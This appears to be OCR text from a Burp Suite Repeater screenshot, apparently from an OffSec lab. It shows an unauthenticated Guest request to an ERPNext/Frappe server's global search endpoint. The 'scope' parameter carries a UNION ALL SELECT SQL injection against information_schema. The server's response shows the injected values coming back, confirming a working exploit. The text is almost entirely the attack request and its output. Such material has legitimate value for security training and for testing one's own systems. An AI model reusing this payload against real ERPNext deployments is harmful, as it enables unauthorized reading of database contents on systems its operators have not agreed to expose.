 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 208
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT
1,2,3,4,COLLATION_NAME FROM information_schema.columns
WHERE TABLE_NAME = "__global_search" AND COLUMN_NAME =
"name"#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 109
Set-Cookie: sid=Guest; Expires=Tue, 24-Dec-2019
17:25:27 GMT; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 21 Dec 2019 17:25:29 GMT
{"message":[{"route":"utf8mb4_general_ci","content":"3"
,"relevance":0,"name":"2","title":"4","doctype":"1"}]}